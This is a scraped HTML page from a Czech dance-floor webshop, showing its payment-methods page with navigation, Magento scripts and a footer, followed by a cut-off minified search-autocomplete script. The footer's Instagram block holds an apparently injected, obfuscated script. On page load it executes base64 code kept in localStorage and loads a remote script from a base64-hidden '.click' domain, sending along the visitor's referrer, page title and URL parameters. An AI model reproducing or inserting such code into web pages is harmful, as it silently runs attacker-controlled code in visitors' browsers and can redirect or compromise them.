                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_mobil.png" loading="lazy" alt="Pružná podlaha MANERO classic - mobilní" />
                                                                                <span>Pružná podlaha MANERO classic - mobilní</span>
                                    </a>
                                                                            <ul class="level1 submenu hidden">
                                                                                                                                            <li class="level2 category-item nav-294-314-335">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-2-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 2 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-336">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-4-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 4 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-337">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-6-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 6 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-323">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-ultralite-mobilni.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Ultra_Lite.png" loading="lazy" alt="Pružná podlaha MANERO UltraLite - mobilní" />
                                                                                <span>Pružná podlaha MANERO UltraLite - mobilní</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-331">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/mobilni-tanecni-parket.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/walzer.png" loading="lazy" alt="Mobilní taneční parket" />
                                                                                <span>Mobilní taneční parket</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-298">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/tanecni-povrchy-prislusenstvir.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/tanzboden_zubeh_r.png" loading="lazy" alt="Taneční povrchy - příslušenství" />
                                                                                <span>Taneční povrchy - příslušenství</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-324 regular-menu">
                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch.html" class="level-top" tabindex="-1">
                        <span>Najděte Váš taneční povrch</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-324-329">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/irish-stepp-tanecni-povrch.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Iris_und_Stepp.jpg" loading="lazy" alt="Irish | Stepp" />
                                                                                <span>Irish | Stepp</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-325">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/balet-contemporary-tanecni-povrch.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Ballett_und_Zeitgen_ssisch-3.jpg" loading="lazy" alt="Balet | Contemporary" />
                                                                                <span>Balet | Contemporary</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-326">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/spolecensky-tanec-flamenco-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/gesellschaft_flamenco-3.jpg" loading="lazy" alt="Společenský tanec | Flamenco" />
                                                                                <span>Společenský tanec | Flamenco</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-327">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/hip-hop-street-dance-modern-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/HipHop_Street_modern2.jpg" loading="lazy" alt="Hip Hop | Street | Modern" />
                                                                                <span>Hip Hop | Street | Modern</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-328">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/aerobics-zumba-piloxing-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Aerobics_Zumba_Piloxing-Bearbeitet-Bearbeitet.jpg" loading="lazy" alt="Aerobics | Zumba | Piloxing" />
                                                                                <span>Aerobics | Zumba | Piloxing</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-338 regular-menu">
                    <a href="https://www.floorwings.com/cs/services.html" class="level-top" tabindex="-1">
                        <span>Services</span>
                    </a>

                                            <ul class="level0 submenu " style="display: none">
                                                                                            <li class="level1 category-item nav-338-342">
                                    <a href="https://www.floorwings.com/cs/services/beratung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Beratung_2000pix_75dpi_1.jpg" loading="lazy" alt="Beratung" />
                                                                                <span>Beratung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-338-339">
                                    <a href="https://www.floorwings.com/cs/services/bodenverlegung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Verlegeservice_2000pix_75dpi_1.jpg" loading="lazy" alt="Bodenverlegung" />
                                                                                <span>Bodenverlegung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-338-340">
                                    <a href="https://www.floorwings.com/cs/services/bodenreinigung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Bodenpflegeservice_2000pix_75dpi.jpg" loading="lazy" alt="Bodenreinigung" />
                                                                                <span>Bodenreinigung</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top  nav-332 regular-menu">
                    <a href="https://www.floorwings.com/cs/testimonials.html" class="level-top" tabindex="-1">
                        <span>Posudky</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav-333 regular-menu">
                    <a href="https://www.floorwings.com/cs/kontakt.html" class="level-top" tabindex="-1">
                        <span>Kontakt</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/cs/blog//" class="level-top" tabindex="-1">
                        <span></span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/cs/blog/category/reference/" class="level-top" tabindex="-1">
                        <span>Reference</span>
                    </a>

                                    </li>

                        </ul>
</nav>
                </div>
                    </div>
    </div>
</div><div class="header-content-right"><div class="header-content-right-left"><div class="header-site-review" style="margin: 0px 20px; float: right">
	<img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Magento_Theme/floorwings_transparent.png" style="width: 90px" />
</div></div><div class="header-content-right-right"><div>
    <a class="header-link-my-account" href="https://www.floorwings.com/cs/customer/account/"
       data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="active"
              data-bind="text: new String('Ahoj %1!').replace('%1', customer().firstname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span>Uživatelské konto</span>
        <!-- /ko -->
        <span class="icon-top" data-bind="css: { 'active' : customer().fullname != null }"><i class="fas fa-user-alt"></i></span>
    </a>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div>
    <a class="header-link-bookmarks" href="https://www.floorwings.com/cs/customer/account/">
        <span>Záložka</span>
        <span class="icon-top"><i class="fas fa-align-justify"></i></span>
    </a>
</div>

<div data-block="minicart" class="minicart-wrapper">
	<a class="action showcart" href="https://www.floorwings.com/cs/checkout/cart/"
	   data-bind="scope: 'minicart_content'">
        <span class="text">Košík</span>
        <span class="icon-top"><i class="fas fa-shopping-cart"></i></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/","updateItemQtyUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.floorwings.com\/cs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvenB1c29ieV9wbGFjZW5p\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.floorwings.com\/cs\/captcha\/refresh\/","isRequired":false,"timestamp":1769300348}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.floorwings.com/cs/"
                   title="Na úvodní stránku">
                    Úvod                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Způsoby plateb na tomto webshopu</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Způsoby plateb na tomto webshopu</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="bvqN7TYyE0uuZvwq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.floorwings.com\/cs\/","customerLoginUrl":"https:\/\/www.floorwings.com\/cs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"restposten\/index\/cart":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.floorwings.com\/cs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","zopim-chat","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fcs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.floorwings.com\/cs\/page_cache\/block\/render\/page_id\/43\/","handles":["default","cms_page_view","cms_page_view_id_zpusoby_placeni"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/cs\/zpusoby_placeni"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<ul>
<li><strong>Kreditní karta: Mastercard</strong>&nbsp;nebo&nbsp;<strong>Visa</strong><br>Zatížení konta k Vaší kreditní kartě proběhne s ukončením Vaší objednávky.&nbsp;</li>
<li><strong>Okamžitá platba</strong></li>
<li><strong>Zálohová platba</strong></li>
<li><strong>Paypal</strong></li>
<li><strong>Nákup na fakturu</strong>&nbsp;do Kč 20.000,- včetně DPH*.<br><br>*Podmínky pro nákup na fakturu: Máte k dispozici 14 denní splatnost po vystavení faktury/obdržení zboží během kterých můžete provézt převod. Rámcová suma Kč 20.000,- se rozumí včetně zákonem stanoveného DPH a rozumí se jí suma všech objednávek a dodávek v daném platebním období a je platná do té doby, dokud nebyl překročen platební cíl 14 dnů u žádné vystavené faktury. Při překročení doby splatnost faktury, nebo rámcové sumy si TÜCHLER ponechává právo další objednávky dodávat oproti zálohové platbě, nebo platbě kreditní kartou. TÜCHLER si ponechává právo tato pravidla i bez udání důvodů odvolat.<br><br>Pro registrované zákazníky u kterých je odpovídající dohoda s TÜCHLER:<br>Dodávka na otevřený účet v rámci individuálně dohodnutého kreditního limitu.</li>
</ul>


</div></div></main><footer class="page-footer"><div class="footer-wrapper">
    <div class="top-row-wrapper">
        <div class="top-row">
            <div class="col col-1">
                <p><strong>O Floorwings</strong></p>
<p><a href="/cs/spolecnost">Společnost - Vášeň - Historie</a><a href="/cs/blog/category/referenzen/">Reference</a><a href="/cs/otisk">Otisk</a></p>
<p>&nbsp;</p>
<div>&nbsp;</div><!-- @BLOCK@_233 -->                <br>
                <div class="payment">
                    <div class="title">Způsob platby</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-payment/payment_bw.png" alt="" width="225" height="41"></p><!-- @BLOCK@_15 -->                </div>
                <div class="awards-security">
                    <div class="title">Ocenění a bezpečnost</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-security/security_bw.png" alt="" width="225" height="51"></p><!-- @BLOCK@_16 -->                    <a href="#" id="toTop"></a>
<script type="text/javascript">
    require(['jquery','smoothscroll'],function($){
    });
</script>                </div>
            </div>
            <div class="col col-2">
                <div class="title"><strong>Právní ujednání</strong></div>
<p><a href="/cs/vop">Všeobecné obchodní podmínky</a><a href="/cs/pouceni">Poučení o odstoupení e-shop</a><a href="/cs/soukromi">Prohlášení společnosti skupiny TÜCHLER o ochraně osobních údajů</a><a href="/cs/bezpecnostni">Bezpečnostní pokyny</a><a href="/cs/doprava">Doprava</a><a href="/cs/zpusoby_placeni">Způsoby placení</a><a href="/cs/podminky">Podmínky používání</a><a href="/cs/nakupni_podminky">Nákupní Podmínky&nbsp;</a></p><!-- @BLOCK@_147 -->            </div>
            <div class="col col-3">
                <p class="title"><strong>TUCHLER&nbsp;jevištní a textilní technika spol. s r.o.</strong></p>
<p>Komenského 427<br>CZ 66453<br>Újezd u Brna<br>Tel.: <a href="tel:+420544229001">(+42)-544 229 001</a></p>
<p>Fax.: (+42)-544 224 202<br><a href="mailto:info@tuchler.cz">info@tuchler.cz</a></p>
<p><strong><em>Upozorňujeme, že nevedeme kamennou prodejdu se showroomem. </em></strong><strong><em>Osobní poradenství poskytneme rádi po předchozí dohodě termínu.</em> </strong></p><!-- @BLOCK@_35 -->            </div>
            <div class="col col-4">
                <div class="col-4-top">
                    <div class="support">
                        <p><strong>Telefonní prodej a podpora online:<br></strong>Po-Čt: 8:00 - 12:00, + 1:00 - 17:00 - 17:00<br>Pá: 8:00 - 12:00, + 1:00, 3:00 - 3:00</p><br>
<p><strong>Snímače skladů ve Vídni:<br></strong>Po-Čt: 9:00 - 11:30 hod. + 1:30 hod. - 4:30 hod.<br>Pá: 9:00 - 11:30 a 1:30 - 2:30</p><!-- @BLOCK@_253 -->                    </div>
                    <div class="social">
                        <p><a title="Floorwings Instagram" href="https://www.instagram.com/floorwings/" target="_new"><img src="https://www.floorwings.com/media/thumbnail_image003.png" alt="Floorwings Instagram" width="25" height="25"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!-- @BLOCK@_10 -->                    </div>
                </div>
                <div class="col-4-bottom">
                    <div class="newsletter">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.floorwings.com\/cs\/rest\/cs\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/cs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>

<small class="copyright">
    <span>Copyright © 2021 Copyright © 2021 TUCHLER jevištní a textilní technika spol. s r.o. Designed by Weboffice GmbH &amp; Co. KG.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Mirasvit_SearchAutocomplete/js/autocomplete.min.js
body_size: 2706
content:
define(['jquery','ko','underscore','mage/translate','Magento_Catalog/js/price-utils','Mirasvit_Search/js/highlight','Magento_Customer/js/customer-data','Magento_Catalog/js/catalog-add-to-cart'],function($,ko,_,$t,priceUtils,highlight,customerData){var Autocomplete=function(input){this.$input=$(input);this.$cat=$('[name=cat]',this.$input.closest('form'));this.isVisible=false;this.isShowAll=true;this.loading=false;this.config=[];this.result=false};Autocomplete.prototype={placeholderSelector:'.mst-searchautocomplete__autocomplete',wrapperSelector:'.mst-searchautocomplete__wrapper',additionalColumnSelector:'mst-2-cols',model:null,init:function(config){this.config=_.defaults(config,this.defaults);window.priceFormat=this.config.priceFormat;this.doSearch=_.debounce(this._doSearch,this.config.delay);this.$input.after($('#searchAutocompletePlaceholder').html());this.xhr=null;this.$input.on("keyup",function(event){this.clickHandler(event)}.bind(this));this.$input.on("focus",function(event){event.stopPropagation();this.clickHandler(event)}.bind(this));this.$input.on("input",function(){this.inputHandler()}.bind(this));$(document).on("click",function(event){event.stopPropagation();this.clickHandler(event);}.bind(this));ko.bindingHandlers.highlight={init:function(element,valueAccessor,allBindings,viewModel,bindingContext){highlight(element,bindingContext.$parents[2].result().query,'mst-searchautocomplete__highlight');}};ko.bindingHandlers.processStockStatus={init:function(element,valueAccessor,allBindings,viewModel,bindingContext){var value=$(element).text();if(value==2){value=$t('In stock');$(element).addClass('inStock');}else{value=$t('Out Of Stock');$(element).addClass('outOfStock');}
$(element).text(value);}};},clickHandler:function(event){if(!event||event.type=='focus'){if(event.target.value.length>=this.config.minSearchLength){this.setActiveState(true);}
this.ensurePosition();if(this.result){this.setActiveState(true);setInterval(function(){this.ensurePosition();}.bind(this),10);}else{this.result=this.search();if(this.result){this.setActiveState(true);this.ensurePosition();}}}else{if($(event.target)[0]==$('label[data-role=minisearch-label]')[0]){if($('body').hasClass('searchautocomplete__active')){this.setActiveState(false);return false;}else{this.setActiveState(true);return true;}}
if($(event.target)[0]!=this.$input[0]&&!$(event.target).closest(this.$placeholder()).length){this.setActiveState(false);return false;}
if($(event.target).hasClass('mst-searchautocomplete__close')){this.setActiveState(false);return false;}}},setActiveState:function(isActive){$('body').toggleClass('searchautocomplete__active',isActive);this.$input.toggleClass('searchautocomplete__active',isActive);this.$placeholder().toggleClass('_active',isActive);$(this.$input[0].form).toggleClass('active',isActive);$(this.$input[0].labels).each(function(key,label){$(label).toggleClass('active',isActive);});},inputHandler:function(){$('body').addClass('searchautocomplete__active');this.result=this.search();setTimeout(function(){if(this.result){this.$placeholder().addClass('_active');this.ensurePosition();}else{this.$placeholder().removeClass('_active');}}.bind(this),200);this.ensurePosition();},$spinner:function(){return this.$placeholder().find(".mst-searchautocomplete__spinner");},search:function(){if($(this.$input).val().length>0){$('.actions .action.search').prop('disabled',false);}
this.ensurePosition();this.$input.off("keydown");this.$input.off("blur");if(this.xhr!=null){this.xhr.abort();this.xhr=null;}
if(this.$input.val().length>=this.config.minSearchLength){this.doSearch(this.$input.val());}else{this.$placeholder().removeClass(this.additionalColumnSelector);return this.doPopular();}
